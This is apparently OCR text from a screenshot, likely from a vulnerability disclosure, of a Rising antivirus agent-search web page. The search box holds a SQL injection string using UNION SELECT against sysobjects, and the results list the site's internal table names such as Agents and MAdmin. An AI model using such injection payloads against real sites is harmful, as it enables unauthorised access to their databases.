 hd.rising.com.cn/BussinesStation/info.aspx?id=16
访问最多 Where to go for dev… 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） 新建文件夹
RISING 瑞星
搜索...
瑞星首页 安全资讯 个人产品 企业产品 手机安全 支持与服务 瑞星培训 卡卡论坛 安全游戏 安全网
快速查询 %' and 1=2 UNION SELECT NULL,name,id,NULL,NULL,NULL,NULL,NULL from sysobjects where xtype GO
详细查询 北京 全部 全部 GO
地域 代理商 地址 联系人 电话 邮箱
Agents 21575115
Zones 53575229
AgentRanPro 85575343
ProductType 2073058421
AgentRank 2105058535
MAdmin 2137058649
www.wooyun.org